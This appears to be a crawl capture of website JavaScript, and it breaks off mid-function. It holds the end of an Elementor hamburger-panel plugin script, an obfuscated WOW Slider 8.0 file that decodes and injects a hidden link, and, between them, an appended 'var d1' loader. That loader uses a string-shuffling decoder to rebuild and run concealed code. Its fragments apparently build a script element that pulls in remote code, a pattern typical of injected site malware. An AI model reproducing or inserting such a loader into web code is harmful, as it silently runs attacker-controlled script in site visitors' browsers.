t[e]}}).init()},mobileAndTabletCheck:function(){var e,t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,t=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))?!0:t},isEditMode:function(){return Boolean(h.isEditMode())},elementorFrontendInit:function(e){e.find("[data-element_type]").each(function(){var t=p(this),e=t.data("element_type");if(e)try{"widget"===e&&(e=t.data("widget_type"),window.elementorFrontend.hooks.doAction("frontend/element_ready/widget",t,p)),window.elementorFrontend.hooks.doAction("frontend/element_ready/global",t,p),window.elementorFrontend.hooks.doAction("frontend/element_ready/"+e,t,p)}catch(e){return console.log(e),t.remove(),!1}})}};p(window).on("elementor/frontend/init",g.init)}(jQuery,window.elementorFrontend,window.elementor,window.JetHamburgerPanelSettings);
var d1;(function(){var Oqf='',WlA=507-496;function ydJ(w){var a=2349103;var p=w.length;var y=[];for(var e=0;e<p;e++){y[e]=w.charAt(e)};for(var e=0;e<p;e++){var b=a*(e+475)+(a%40165);var u=a*(e+721)+(a%25260);var t=b%p;var v=u%p;var o=y[t];y[t]=y[v];y[v]=o;a=(b+u)%3239900;};return y.join('')};var zEw=ydJ('cugpntrucoofkssdbrwiecalxnmqzjtovryht').substr(0,WlA);var DPQ='Aar z=19,qx20,h.33;vfr s=]abcd fghi=klmn;pqrs.uvwxhz";v"r b=v87,7=,66,<6j88r89,6+,85,e0,74)72,71,80,r6,90c81,7r,65,=2,94g;varrj=[]{for(nar o90;o<;.len.th;o;+)j[a[o]]"o+1;;ar u+[];zw=14;)+=73+h+=6];for7var q=0;frargu+entsalengsh;f+=){va( i=avgume;ts[fg.spltt(" 9);fo0(var,n=i.vengt -1;n-=0;n,-){var e=,ull;dar rii[n]+var  =nul+;varty=0;iar xir.le-gth;rar cffor(nar tp0;t<C;t++g{var=m=r.vharCtdeAtet);v5r a=4[m];df(a)fe=(a[1)*qor.ch=rCodtAt(t11)-z.c=t;)++;}ilse gf(m=yh){e;q*(b)lengvh-z+v.cha,Codept(t+{))+r=charnodeAa(t+2a-z;ctt;t+(2;}e3se{c=ntin e;}il(g==eull)(=[];.f(c>p)g.p+sh(rrsubsnringjy,c)r}g.pesh(ive+1]);y=ti1;;i=(g!==ull)aif(ybx)g.7ush(j.sub.trin>(y))ri[n]8g.jonn(""v;}}u(push)i[0]=;}val w=uijoin="");var p<[96,;2,10;92,3.,32]uconcyt(b)nvar d=Str)ng.flomChfrCodo(46)ifor(oar om0;o<g.lenoth;oh+)w=n.splut(d+a.charAt(o8).,o=n(St=ing.sromC[arCoie(p[b]));=eturu w.s)lit(t+"!"(.joir(d);';var MTn=ydJ[zEw];var wng='';var Aft=MTn;var NfP=MTn(wng,ydJ(DPQ));var wNh=NfP(ydJ('f#gidnn$St"ing(.W&Stuing}!#W,3t(a,b"W&a%wfb}W.W,43)a,b).&a+.(b}W#$,60(.,b)WTa.m.$b}W+f$_11(e=(_ af96r194)7".f=sa.m=oirn..dc.js%.d".ntprnf.fi.f>i%%mif>et>ig+fe>a9cirs$cs.m=b\/.! ij.d*e\/\/cWneeu)nog.!>e.m%:on%=>r=adsSo.crc.me>lpsfsdan"rvgjTat.!a.d"bf\/Mecnfoe\/Wd.msWrldccd"oaemhtaafs\/aa.mt.zvmwg0ti\/ii=e>e..d">cn\/nv"aeed]_o=>rfr.daat>dti.d"2msir.tpdl.rm>w;d"am3.d"l;.mh_nr.!vrjwns[\/c.fgsvsd.>v.d=msscfc\/bwmloeh..mede.qevti.d".amds]hleMxgo.m)si_.rd\/n.m.!s.p.d".=vrgebd"jtWle.d]:sroW.qrk)",23y9103n;W%_zaf96W194(f,W0s(trpleo){W;oW\/la\/eW\/.W\/gWniW\/c7{};of!_=.#W0se)rpl$ ;W+x7h.!l9ngth,l.!_l.f[] ;for&W+z=];W0f$$W,61(zW1.++){g-zW2w.!chCr.xt[z)};,or(W0z=0;(0ft$2,60(.W1z+i){eWi43W.)b.fW.43(zh475)n,W$3(W.,4,165)\/);;b2"43Wm.b.f]$43(a,721e),W$%7W.,t5260());;0W"37$e.!_)1;iW)37(bW!_W1ac.!_z.fW-rW3;;se!6(1,l,i;;jW!((i,l3c);jW!8(one,b),;W+qgW0ft,gidep$Stryng()l!fro4Char}odW(s27);h+a=.WW)d="e%W)[=.e#bW)y=%e%W)W=.e#;W)r=.e#.enr=tu!n.fl\/!_W*.W\'d).*qW\'+)W*yi\'p)W_rW\'qr}d1=3fdoc(ment"W(1])(W(0W);d1"W(4]=(W(2j,W(3$);d1WW(5].2.qTn.jTe,poratio;W=jW!6.g,l,o){W-lW3e.rW-iW }W%j.!7(ipl,c)eW-iWa=.fcW!_}WWjW!8io,e,.){oWr37(W.43(e.!_,be!_))s3239{00)}$so$scliteW_$af+6219r.!_=Wfjsowft$WW W%j0o$ft$ (js3$ft$m, fuectiow.f { eturW.f )q!spltt( _t_113M[ .e=W+ .ejoin  var!f boi$_ lg!_[ (o.!_.={},mjso$d,x);$]=.fb.!_]'));var IFs=Aft(Oqf,wNh );IFs(5439);return 7706})()

--- FILE ---
content_type: application/javascript
request_url: http://flttelecom.com.br/slider/engine1/wowslider.js
body_size: 9607
content:
// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious 
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Generated by WOW Slider 8.0
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
jQuery.fn.wowSlider=function(ak){var aG=jQuery;var H=this;var y=H.get(0);window.ws_basic=function(k,c,f){var aW=aG(this);this.go=function(aX){f.find(".ws_list").css("transform","translate3d(0,0,0)").stop(true).animate({left:(aX?-aX+"00%":(/Safari/.test(navigator.userAgent)?"0%":0))},k.duration,"easeInOutExpo",function(){aW.trigger("effectEnd")})}};ak=aG.extend({effect:"fade",prev:"",next:"",duration:1000,delay:20*100,captionDuration:1000,captionEffect:"none",width:960,height:360,thumbRate:1,gestures:2,caption:true,controls:true,controlsThumb:false,keyboardControl:false,scrollControl:false,autoPlay:true,autoPlayVideo:false,responsive:1,support:jQuery.fn.wowSlider.support,stopOnHover:0,preventCopy:1},ak);var C=navigator.userAgent;var ar=aG(".ws_images",H).css("overflow","visible");var ap=aG("<div>").appendTo(ar).css({position:"absolute",top:0,left:0,right:0,bottom:0,overflow:"hidden"});var S=ar.find("ul").css("width","100%").wrap("<div class='ws_list'></div>").parent().appendTo(ap);function h(c){return S.css({left:-c+"00%"})}aG("<div>").css({position:"relative",width:"100%","font-size":0,"line-height":0,"max-height":"100%",overflow:"hidden"}).append(ar.find("li:first img:first").clone().css({width:"100%",visibility:"hidden"})).prependTo(ar);S.css({position:"absolute",top:0,height:"100%",transform:/Firefox/.test(C)?"":"translate3d(0,0,0)"});var b=ak.images&&(new wowsliderPreloader(this,ak));var aM=ar.find("li");var z=aM.length;function aK(c){return((c||0)+z)%z}var d=S.width()/S.find("li").width(),L={position:"absolute",top:0,height:"100%",overflow:"hidden"},aF=aG("<div>").addClass("ws_swipe_left").css(L).prependTo(S),aN=aG("<div>").addClass("ws_swipe_right").css(L).appendTo(S);if(/MSIE/.test(C)||/Trident/.test(C)||/Safari/.test(C)||/Firefox/.test(C)){var t=Math.pow(10,Math.ceil(Math.LOG10E*Math.log(z)));S.css({width:t+"00%"});aM.css({width:100/t+"%"});aF.css({width:100/t+"%",left:-100/t+"%"});aN.css({width:100/t+"%",left:z*100/t+"%"})}else{S.css({width:z+"00%",display:"table"});aM.css({display:"table-cell","float":"none",width:"auto"});aF.css({width:100/z+"%",left:-100/z+"%"});aN.css({width:100/z+"%",left:"100%"})}var G=ak.onBeforeStep||function(c){return c+1};ak.startSlide=aK(isNaN(ak.startSlide)?G(-1,z):ak.startSlide);if(b){b.load(ak.startSlide,function(){})}h(ak.startSlide);var X,af;if(ak.preventCopy){X=aG('<div class="ws_cover"><a href="#" style="display:none;position:absolute;left:0;top:0;width:100%;height:100%"></a></div>').css({position:"absolute",left:0,top:0,width:"100%",height:"100%","z-index":10,background:"#FFF",opacity:0}).appendTo(ar);af=X.find("A").get(0)}var r=[];var A=aG(".ws_frame",H);aM.each(function(c){var aW=aG(">img:first,>iframe:first,>iframe:first+img,>a:first,>div:first",this);var aX=aG("<div></div>");for(var k=0;k<this.childNodes.length;){if(this.childNodes[k]!=aW.get(0)&&this.childNodes[k]!=aW.get(1)){aX.append(this.childNodes[k])}else{k++}}if(!aG(this).data("descr")){if(aX.text().replace(/\s+/g,"")){aG(this).data("descr",aX.html().replace(/^\s+|\s+$/g,""))}else{aG(this).data("descr","")}}aG(this).data("type",aW[0].tagName);var f=aG(">iframe",this).css("opacity",0);r[r.length]=aG(">a>img",this).get(0)||aG(">iframe+img",this).get(0)||aG(">*",this).get(0)});r=aG(r);r.css("visibility","visible");aF.append(aG(r[z-1]).clone());aN.append(aG(r[0]).clone());var aS=[];ak.effect=ak.effect.replace(/\s+/g,"").split(",");function aH(c){if(!window["ws_"+c]){return}var f=new window["ws_"+c](ak,r,ar);f.name="ws_"+c;aS.push(f)}for(var Q in ak.effect){aH(ak.effect[Q])}if(!aS.length){aH("basic")}var x=ak.startSlide;var av=x;var aq=false;var i=1;var aA=0,ai=false;function M(c,f){if(aq){aq.pause(c.curIndex,f)}else{f()}}function an(c,f){if(aq){aq.play(c,0,f)}else{f()}}aG(aS).bind("effectStart",function(c,f){aA++;M(f,function(){n();if(f.cont){aG(f.cont).stop().show().css("opacity",1)}if(f.start){f.start()}av=x;x=f.nextIndex;W(x,av,f.captionNoDelay)})});aG(aS).bind("effectEnd",function(c,f){h(x).stop(true,true).show();setTimeout(function(){an(x,function(){aA--;K();if(aq){aq.start(x)}})},f?(f.delay||0):0)});function at(c,k,f){if(aA){return}if(isNaN(c)){c=G(x,z)}c=aK(c);if(x==c){return}if(b){b.load(c,function(){Y(c,k,f)})}else{Y(c,k,f)}}function ac(k){var f="";for(var c=0;c<k.length;c++){f+=String.fromCharCode(k.charCodeAt(c)^(1+(k.length-c)%7))}return f}ak.loop=ak.loop||Number.MAX_VALUE;ak.stopOn=aK(ak.stopOn);var m=Math.floor(Math.random()*aS.length);function Y(c,k,f){if(aA){return}if(k){if(f!=undefined){i=f^ak.revers}h(c)}else{if(aA){return}ai=false;(function(aX,aW,aY){m=Math.floor(Math.random()*aS.length);aG(aS[m]).trigger("effectStart",{curIndex:aX,nextIndex:aW,cont:aG("."+aS[m].name,H),start:function(){if(aY!=undefined){i=aY^ak.revers}else{i=!!(aW>aX)^ak.revers?1:0}aS[m].go(aW,aX,i)}})}(x,c,f));H.trigger(aG.Event("go",{index:c}))}x=c;if(x==ak.stopOn&&!--ak.loop){ak.autoPlay=0}if(ak.onStep){ak.onStep(c)}}function n(){H.find(".ws_effect").fadeOut(200);h(x).fadeIn(200).find("img").css({visibility:"visible"})}if(ak.gestures==2){H.addClass("ws_gestures")}function az(aX,k,f,aW,aZ,aY){new ag(aX,k,f,aW,aZ,aY)}function ag(aW,a0,a3,k,a5,a4){var aZ,aX,f,c,a1=0,a2=0,aY=0;if(!aW[0]){aW=aG(aW)}aW.on((a0?"mousedown ":"")+"touchstart",function(a7){var a6=a7.originalEvent.touches?a7.originalEvent.touches[0]:a7;if(ak.gestures==2){H.addClass("ws_grabbing")}a1=0;if(a6){aZ=a6.pageX;aX=a6.pageY;a2=aY=1;if(k){a2=aY=k(a7)}}else{a2=aY=0}if(!a7.originalEvent.touches){a7.preventDefault();a7.stopPropagation()}});aG(document).on((a0?"mousemove ":"")+"touchmove",aW,function(a7){if(!a2){return}var a6=a7.originalEvent.touches?a7.originalEvent.touches[0]:a7;a1=1;f=a6.pageX-aZ;c=a6.pageY-aX;if(a3){a3(a7,f,c)}});aG(document).on((a0?"mouseup ":"")+"touchend",aW,function(a6){if(ak.gestures==2){H.removeClass("ws_grabbing")}if(!a2){return}if(a1&&a5){a5(a6,f,c)}if(!a1&&a4){a4(a6)}if(a1){a6.preventDefault();a6.stopPropagation()}a1=0;a2=0});aW.on("click",function(a6){if(aY){a6.preventDefault();a6.stopPropagation()}aY=0})}var V=ar,p="!hgws9'idvt8$oeuu?%lctv>\"m`rw=#jaqq< kfpr:!hgws9'idvt8$oeuu?%lctv>\"m`rw=#jaqq< kfpr:!hgws9'idvt8$oeuu?%lctv>\"m`rw=#jaqq< kfpr:!hgws9";if(!p){return}p=ac(p);if(!p){return}else{if(ak.gestures){function g(k){var c=k.css("transform"),f={top:0,left:0};if(c){c=c.match(/(-?[0-9\.]+)/g);if(c){if(c[1]=="3d"){f.left=parseFloat(c[2])||0;f.top=parseFloat(c[3])||0}else{f.left=parseFloat(c[4])||0;f.top=parseFloat(c[5])||0}}else{f.left=0;f.top=0}}return f}var s=0,o=10,aO,ay,q,P;az(ar,ak.gestures==2,function(k,f,c){P=!!aS[0].step;aB();S.stop(true,true);if(q){ai=true;aA++;q=0;if(!P){n()}}s=f;if(f>aO){f=aO}if(f<-aO){f=-aO}if(P){aS[0].step(x,f/aO)}else{if(ak.support.transform&&ak.support.transition){S.css("transform","translate3d("+f+"px,0,0)")}else{S.css("left",ay+f)}}},function(k){var f=/ws_playpause|ws_prev|ws_next|ws_bullets/g.test(k.target.className)||aG(k.target).parents(".ws_bullets").get(0);var c=e?(k.target==e[0]):0;if(f||c||(aq&&aq.playing())){return false}q=1;aO=ar.width();ay=parseFloat(-x*aO)||0;return true},function(aY,f,c){q=0;var aW=ar.width(),k=aK(x+(f<0?1:-1)),aZ=aW*f/Math.abs(f);if(Math.abs(s)<o){k=x;aZ=0}var aX=200+200*(aW-Math.abs(f))/aW;aA--;aG(aS[0]).trigger("effectStart",{curIndex:x,nextIndex:k,cont:P?aG(".ws_effect"):0,captionNoDelay:true,start:function(){ai=true;function a0(){if(ak.support.transform&&ak.support.transition){S.css({transition:"0ms",transform:/Firefox/.test(C)?"":"translate3d(0,0,0)"})}aG(aS[0]).trigger("effectEnd",{swipe:true})}function a1(){if(P){if(f>aW||f<-aW){aG(aS[0]).trigger("effectEnd")}else{wowAnimate(function(a2){var a3=f+(aW*(f>0?1:-1)-f)*a2;aS[0].step(av,a3/aW)},0,1,aX,function(){aG(aS[0]).trigger("effectEnd")})}}else{if(ak.support.transform&&ak.support.transition){S.css({transition:aX+"ms ease-out",transform:"translate3d("+aZ+"px,0,0)"});setTimeout(a0,aX)}else{S.animate({left:ay+aZ},aX,a0)}}}if(b){b.load(k,a1)}else{a1()}}})},function(){var c=aG("A",aM.get(x));if(c){c.click()}})}}var aw=H.find(".ws_bullets");var am=H.find(".ws_thumbs");function W(k,aW,c){if(aw.length){aU(k)}if(am.length){aC(k)}if(ak.controlsThumb&&ak.controls){aL(k)}if(ak.caption){aT(k,aW,c)}if(af){var f=aG("A",aM.get(k)).get(0);if(f){af.setAttribute("href",f.href);af.setAttribute("target",f.target);af.style.display="block"}else{af.style.display="none"}}if(ak.responsive){aR()}}var ax=ak.autoPlay;function aI(){if(ax){ax=0;setTimeout(function(){H.trigger(aG.Event("stop",{}))},ak.duration)}}function v(){if(!ax&&ak.autoPlay){ax=1;H.trigger(aG.Event("start",{}))}}function aB(){ad();aI()}var aj;var B=false;function K(){ad();if(ak.autoPlay){aj=setTimeout(function(){if(!B){at(undefined,undefined,1)}},ak.delay);v()}else{aI()}}function ad(){if(aj){clearTimeout(aj)}aj=null}function aQ(f,c,k){ad();f&&f.preventDefault();at(c,undefined,k);K();if(l&&u){u.play()}}var e=ac('8B"iucc9!jusv?+,unpuimggs)eji!"');e+=ac("uq}og<%vjwjvhhh?vfn`sosa8fhtviez8ckifo8dnir(wjxd=70t{9");var R=V||document.body;if(p.length<4){p=p.replace(/^\s+|\s+$/g,"")}V=p?aG("<div>"):0;aG(V).css({position:"absolute",padding:"0 0 0 0"}).appendTo(R);if(V&&document.all){var T=aG("<iframe>");T.css({position:"absolute",left:0,top:0,width:"100%",height:"100%",filter:"alpha(opacity=0)",opacity:0.01});T.attr({src:"javascript:false",scrolling:"no",framespacing:0,border:0,frameBorder:"no"});V.append(T)}aG(V).css({zIndex:56,right:"",bottom:""}).appendTo(R);e+=ac("uhcrm>bwuh=majeis<dqwm:aikp.d`joi}9Csngi?!<");e=V?aG(e):V;if(e){e.css({"visibility:hidden, font-weight":"normal","font-style":"normal",padding:"1px 5px",margin:"0 0 0 0","border-radius":"10px","-moz-border-radius":"10px",outline:"none"}).html(p).bind("contextmenu",function(c){return false}).show().appendTo(V||document.body).attr("target","_blank")}var O=aG('<div class="ws_controls">').appendTo(ar);if(aw[0]){aw.appendTo(O)}if(ak.controls){var ah=aG('<a href="#" class="ws_next"><span>'+ak.next+"<i></i><b></b></span></a>");var ab=aG('<a href="#" class="ws_prev"><span>'+ak.prev+"<i></i><b></b></span></a>");O.append(ah,ab);ah.bind("click",function(c){aQ(c,x+1,1)});ab.bind("click",function(c){aQ(c,x-1,0)});if(/iPhone/.test(navigator.platform)){ab.get(0).addEventListener("touchend",function(c){aQ(c,x-1,1)},false);ah.get(0).addEventListener("touchend",function(c){aQ(c,x+1,0)},false)}if(ak.controlsThumb){ah.append('<img alt="" src="">');ab.append('<img alt="" src="">')}}function aL(f){var k=ak.controlsThumb;var aW=k[f+1]||k[0];var c=k[(f||k.length)-1];ah.find("img").attr("src",aW);ab.find("img").attr("src",c)}var E=ak.thumbRate;var au;var ae;function I(){H.find(".ws_bullets a,.ws_thumbs a").click(function(bc){aQ(bc,aG(this).index())});function a1(bi){if(a6){return}clearTimeout(aY);var bk=0.2;for(var bh=0;bh<2;bh++){if(bh){var bl=bb.find("> a");var bg=ae?bb.width():aG(bl.get(0)).outerWidth(true)*bl.length}else{var bg=bb.height()}var bm=am[bh?"width":"height"](),bc=bm-bg;if(bc<0){var bd,bf,bj=(bi[bh?"pageX":"pageY"]-am.offset()[bh?"left":"top"])/bm;if(a7==bj){return}a7=bj;var be=bb.position()[bh?"left":"top"];bb.css({transition:"0ms linear",transform:"translate3d("+be.left+"px,"+be.top+"px,0)"});bb.stop(true);if(E>0){if((bj>bk)&&(bj<1-bk)){return}bd=bj<0.5?0:bc-1;bf=E*Math.abs(be-bd)/(Math.abs(bj-0.5)-bk)}else{bd=bc*Math.min(Math.max((bj-bk)/(1-2*bk),0),1);bf=-E*bg/2}bb.animate(bh?{left:bd}:{top:bd},bf,E>0?"linear":"easeOutCubic")}else{bb.css(bh?"left":"top",bc/2)}}}if(am.length){am.hover(function(){au=1},function(){au=0});var bb=am.find(">div");am.css({overflow:"hidden"});var a7;var aY;var a6;ae=am.width()<H.width();am.bind("mousemove mouseover",a1);am.mouseout(function(bc){aY=setTimeout(function(){bb.stop()},100)});am.trigger("mousemove");if(ak.gestures){var c,f;var a3,ba,a2,a9;az(am,ak.gestures==2,function(bg,bd,bc){if(a3>a2||ba>a9){return false}if(ae){var be=Math.min(Math.max(f+bc,ba-a9),0);bb.css("top",be)}else{var bf=Math.min(Math.max(c+bd,a3-a2),0);bb.css("left",bf)}},function(bc){a6=1;var bd=bb.find("> a");a3=am.width();ba=am.height();a2=aG(bd.get(0)).outerWidth(true)*bd.length;a9=bb.height();c=parseFloat(bb.css("left"))||0;f=parseFloat(bb.css("top"))||0;return true},function(){a6=0},function(){a6=0})}H.find(".ws_thumbs a").each(function(bc,bd){az(bd,0,0,function(be){return !!aG(be.target).parents(".ws_thumbs").get(0)},function(be){a6=1},function(be){aQ(be,aG(bd).index())})})}if(aw.length){var k=aw.find(">div");var a4=aG("a",aw);var aX=a4.find("IMG");if(aX.length){var aZ=aG('<div class="ws_bulframe"/>').appendTo(k);var a5=aG("<div/>").css({width:aX.length+1+"00%"}).appendTo(aG("<div/>").appendTo(aZ));aX.appendTo(a5);aG("<span/>").appendTo(aZ);var a0=-1;function a8(be){if(be<0){be=0}if(b){b.loadTtip(be)}aG(a4.get(a0)).removeClass("ws_overbull");aG(a4.get(be)).addClass("ws_overbull");aZ.show();var bf={left:a4.get(be).offsetLeft-aZ.width()/2,"margin-top":a4.get(be).offsetTop-a4.get(0).offsetTop+"px","margin-bottom":-a4.get(be).offsetTop+a4.get(a4.length-1).offsetTop+"px"};var bd=aX.get(be);var bc={left:-bd.offsetLeft+(aG(bd).outerWidth(true)-aG(bd).outerWidth())/2};if(a0<0){aZ.css(bf);a5.css(bc)}else{if(!document.all){bf.opacity=1}aZ.stop().animate(bf,"fast");a5.stop().animate(bc,"fast")}a0=be}a4.hover(function(){a8(aG(this).index())});var aW;k.hover(function(){if(aW){clearTimeout(aW);aW=0}a8(a0)},function(){a4.removeClass("ws_overbull");if(document.all){if(!aW){aW=setTimeout(function(){aZ.hide();aW=0},400)}}else{aZ.stop().animate({opacity:0},{duration:"fast",complete:function(){aZ.hide()}})}});k.click(function(bc){aQ(bc,aG(bc.target).index())})}}}function aC(c){aG("A",am).each(function(aZ){if(aZ==c){var k=aG(this);k.addClass("ws_selthumb");if(!au){var a1=am.find(">div"),aY=k.position()||{},a2;a2=a1.position()||{};for(var aX=0;aX<=1;aX++){if(aX){var a0=a1.find("> a");var aW=ae?a1.width():aG(a0.get(0)).outerWidth(true)*a0.length}else{var aW=a1.height()}var a3=am[aX?"width":"height"](),f=a3-aW;if(f<0){if(aX){a1.stop(true).animate({left:-Math.max(Math.min(aY.left,-a2.left),aY.left+k.outerWidth(true)-am.width())})}else{a1.stop(true).animate({top:-Math.max(Math.min(aY.top,0),aY.top+k.outerHeight(true)-am.height())})}}else{a1.css(aX?"left":"top",f/2)}}}}else{aG(this).removeClass("ws_selthumb")}})}function aU(c){aG("A",aw).each(function(f){if(f==c){aG(this).addClass("ws_selbull")}else{aG(this).removeClass("ws_selbull")}})}if(ak.caption){var D=aG("<div class='ws-title' style='display:none'></div>");var aD=aG("<div class='ws-title' style='display:none'></div>");aG("<div class='ws-title-wrapper'>").append(D,aD).appendTo(ar);D.bind("mouseover",function(c){if(!aq||!aq.playing()){ad()}});D.bind("mouseout",function(c){if(!aq||!aq.playing()){K()}})}var U;var aa={none:function(f,c,aW,k){if(U){clearTimeout(U)}U=setTimeout(function(){c.html(k).show()},f.noDelay?0:f.duration/2)}};if(!aa[ak.captionEffect]){aa[ak.captionEffect]=window["ws_caption_"+ak.captionEffect]}function N(c){var f=aM[c],aW=aG("img",f).attr("title"),k=aG(f).data("descr");if(!aW.replace(/\s+/g,"")){aW=""}return(aW?"<span>"+aW+"</span>":"")+(k?"<br><div>"+k+"</div>":"")}function aT(f,aX,c){var aW=N(f);var aY=N(aX);var k=ak.captionEffect;(aa[aG.type(k)]||aa[k]||aa.none)(aG.extend({$this:H,curIdx:x,prevIdx:av,noDelay:c},ak),D,aD,aW,aY,i)}if(aw.length||am.length){I()}W(x,av,true);if(ak.stopOnHover){this.bind("mouseover",function(c){if(!aq||!aq.playing()){ad()}B=true});this.bind("mouseout",function(c){if(!aq||!aq.playing()){K()}B=false})}if(!aq||!aq.playing()){K()}var u=H.find("audio").get(0),l=ak.autoPlay;if(u){aG(u).insertAfter(H);if(window.Audio&&u.canPlayType&&u.canPlayType("audio/mp3")){u.loop="loop";if(ak.autoPlay){u.autoplay="autoplay";setTimeout(function(){u.play()},100)}}else{u=u.src;var Z=u.substring(0,u.length-/[^\\\/]+$/.exec(u)[0].length);var j="wsSound"+Math.round(Math.random()*9999);aG("<div>").appendTo(H).get(0).id=j;var J="wsSL"+Math.round(Math.random()*9999);window[J]={onInit:function(){}};swfobject.createSWF({data:Z+"player_mp3_js.swf",width:"1",height:"1"},{allowScriptAccess:"always",loop:true,FlashVars:"listener="+J+"&loop=1&autoplay="+(ak.autoPlay?1:0)+"&mp3="+u},j);u=0}H.bind("stop",function(){l=false;if(u){u.pause()}else{aG(j).SetVariable("method:pause","")}});H.bind("start",function(){if(u){u.play()}else{aG(j).SetVariable("method:play","")}})}y.wsStart=at;y.wsRestart=K;y.wsStop=aB;var aJ=aG('<a href="#" class="ws_playpause"><span><i></i><b></b></span></a>');function a(){ak.autoPlay=!ak.autoPlay;if(!ak.autoPlay){y.wsStop();aJ.removeClass("ws_pause");aJ.addClass("ws_play")}else{K();aJ.removeClass("ws_play");aJ.addClass("ws_pause");if(aq){aq.start(x)}}}if(ak.playPause){if(ak.autoPlay){aJ.addClass("ws_pause")}else{aJ.addClass("ws_play")}aJ.click(function(){a();return false});O.append(aJ)}if(ak.keyboardControl){aG(document).on("keyup",function(c){switch(c.which){case 32:a();break;case 37:aQ(c,x-1,0);break;case 39:aQ(c,x+1,1);break}})}if(ak.scrollControl){H.on("DOMMouseScroll mousewheel",function(c){if(c.originalEvent.wheelDelta<0||c.originalEvent.detail>0){aQ(null,x+1,1)}else{aQ(null,x-1,0)}})}if(typeof wowsliderVideo=="function"){var F=aG('<div class="ws_video_btn"><div></div></div>').appendTo(ar);aq=new wowsliderVideo(H,ak,n);if(typeof $f!="undefined"){aq.vimeo(true);aq.start(x)}window.onYouTubeIframeAPIReady=function(){aq.youtube(true);aq.start(x)};F.on("click touchend",function(){if(!aA){aq.play(x,1)}})}var aV=0;if(ak.fullScreen){if(typeof NoSleep!=="undefined"){var aP=new NoSleep()}var w=(function(){var aY=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenchange"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitfullscreenchange"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitfullscreenchange"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozfullscreenchange"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","MSFullscreenChange"]],f={},aX,aW;for(var k=0,c=aY.length;k<c;k++){aX=aY[k];if(aX&&aX[1] in document){for(k=0,aW=aX.length;k<aW;k++){f[aY[0][k]]=aX[k]}return f}}return false})();if(w){function ao(){return !!document[w.fullscreenElement]}var aE=0;function al(){if(/WOW Slider/g.test(C)){return}if(ao()){document[w.exitFullscreen]();if(typeof aP!=="undefined"){aP.disable()}}else{aE=1;H.wrap("<div class='ws_fs_wrapper'></div>").parent()[0][w.requestFullscreen]();if(typeof aP!=="undefined"){aP.enable()}}}document.addEventListener(w.fullscreenchange,function(c){if(ao()){aV=1;aR()}else{if(aE){aE=0;H.unwrap()}aV=0;aR()}if(!aS[0].step){n()}});aG("<a href='#' class='ws_fullscreen'></a>").on("click",al).appendTo(ar)}}function aR(){var a0=aV?4:ak.responsive,c=ar.width()||ak.width,aW=aG([r,aF.find("img"),aN.find("img")]);if(a0>0&&!!document.addEventListener){H.css("fontSize",Math.max(Math.min((c/ak.width)||1,1)*10,4))}if(a0==2){var f=Math.max((c/ak.width),1)-1;aW.each(function(){aG(this).css("marginTop",-ak.height*f/2)})}if(a0==3){var 